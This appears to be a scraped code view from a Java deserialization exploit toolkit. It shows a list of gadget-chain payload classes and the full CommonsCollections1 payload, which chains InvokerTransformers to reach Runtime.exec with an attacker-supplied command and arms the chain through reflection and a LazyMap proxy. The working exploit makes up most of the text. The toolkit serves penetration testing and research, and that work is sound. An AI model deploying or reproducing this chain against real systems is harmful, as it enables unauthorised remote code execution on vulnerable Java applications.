 util
ClassFiles.java
Gadgets.java
JavaVersion.java
PayloadRunner.java
Reflections.java
AspectJWeaver.java
BeanShell1.java
C3P0.java
Click1.java
Clojure.java
CommonsBeanutils1.java
CommonsCollections1.java
CommonsCollections2.java
CommonsCollections3.java
CommonsCollections4.java
CommonsCollections5.java
CommonsCollections6.java
CommonsCollections7.java
DynamicDependencies.java
FileUpload1.java
Groovy1.java
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer(1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer("getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer("invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer("exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer(1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }